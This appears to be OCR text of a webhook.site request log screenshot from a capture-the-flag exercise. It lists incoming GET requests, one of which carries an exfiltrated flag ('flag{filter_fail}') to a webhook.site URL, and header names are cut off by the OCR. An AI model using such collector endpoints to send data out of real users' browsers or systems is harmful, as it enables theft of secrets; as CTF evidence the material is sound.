 REQUESTS (5/500) Newest First
Search Query ?
GET #81658 104.196.171.82
2023/06/16 20:47:03
GET #3e7d2 205.178.183.165
2023/06/16 20:46:59
GET #b91f9 205.178.183.165
2023/06/16 20:46:57
GET #6f585 205.178.183.165
2023/06/16 20:46:50
GET #ec3d9 205.178.183.165
2023/06/16 20:46:48
Request Details Permalink Raw content Export as
GET https://webhook.site/763b1516-a326-4e4e-8327-7954bf30e2da?flag=flag{filter_fail}
Host 104.196.171.82 whois
Date 2023/06/16 20:47:03 (几秒前)
Size 0 bytes
ID 81658c66-48e5-4d2d-96e8-b1415314f32a
Files
Query strings
flag flag{filter_fail}
No content
Headers
connection
accept-enc
referer
sec-fetch-
sec-fetch-
sec-fetch-
accept
user-agent
upgrade-in
requests
host
content-len
content-typ
Form valu
(empty)